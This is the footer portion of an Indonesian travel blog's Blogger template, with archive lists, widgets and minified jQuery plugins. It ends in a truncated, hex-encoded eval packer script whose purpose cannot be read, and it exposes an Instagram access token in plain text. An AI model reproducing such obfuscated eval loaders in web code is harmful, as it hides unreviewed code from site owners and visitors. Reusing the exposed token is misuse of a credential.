<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(105)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2008/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2008/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Recent Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2014/02/peta-kesultanan-demak.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaORWBC4oiutVlEkI_9vAGa2Xr9pOhJZaTNg3SdCx4y5uM9jpTPvC2LKbuEoglR59W2oT0Vcpy6CPWj0fNJ_zwZKr01noNXasdQI6eKnX-RJ7TB4PuC11AChz21rLF8QD2-Xo1AqXYJ9s/w72-h72-p-k-no-nu/tuntang-1160x543.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2014/02/peta-kesultanan-demak.html'>Peta Kesultanan Demak</a></div>
<div class='item-snippet'> Kerajaan Demak adalah kerajaan Islam pertama di Jawa dan ada sesudah era Kerajaan Majapahit. Sebagian raja Demak adalah turunan raja-raja M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2010/03/mengalah-bukan-berarti-kalah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFroCeMoYfA4ebbVIqoeWqnGdM3opCJIqxwyeFT-aBGAn1a6vupvS7CMvOcx1BXS73srBkj9-5n_U6pdnGD0qIBgCy9b-yFAXuFlqvFZvZ5njfSl7gitC8Kx6aul58U_qsdES2vKSj2-a/w72-h72-p-k-no-nu/BaehNb3CAAAWt06.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2010/03/mengalah-bukan-berarti-kalah.html'>mengalah bukan berarti kalah</a></div>
<div class='item-snippet'>Mengalah bukan berarti kalah...  karena ada besar hati di dalamnya...  karena ada berani untuk bisa melakukannya...   Mengalah bukan berarti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2012/01/cerpen-kaos-kaki-dimuat-di-majalah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2IthCtwCVrck3B-HroyaNQ4XdGJLr2OUhQqMGt5HR5kXgYG6sZyWUOU24gTLuPXQ_GUokplhaMMTyyfTPe-n4FEhXkrXg1JLWlFBicHdmew7sLtRQvqr-NQsbzyUwMOcE3qWT5rY2s5VG/w72-h72-p-k-no-nu/fotohaji.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2012/01/cerpen-kaos-kaki-dimuat-di-majalah.html'>[cerpen] Kaos Kaki (dimuat di majalah Annida -Januari 2012)</a></div>
<div class='item-snippet'>KAOS KAKI  By Dian Nafi   &#8220;Haji itu harus dengan uang yang halal&#8221;  Kata-kata itu terngiang di benakku.  Aku memandangi kaos kaki basah yang ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList9'>
<h2>Events</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.hasfa.co.id/2022/03/gratitude-journal-2022.html'>2022</a></li>
<li><a href='https://www.hasfa.co.id/2021/02/gratitude-journal-2021-dnevents.html'>2021</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2020/04/gratitude-jurnal-dnevents-2020.html'>2020</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2019/08/gratitude-journal-dnevents-2019.html'>2019</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2019/08/gratitude-jurnal-dnevents-2018.html'>2018</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/Hotel'>Hotel</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/abroad'>abroad</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/arsitektur'>arsitektur</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/nusantara'>nusantara</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/restoran'>restoran</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/soul%20travel'>soul travel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/travel'>travel</a>
<span class='label-count' dir='ltr'>(82)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>@diannafi</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: diannafi,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\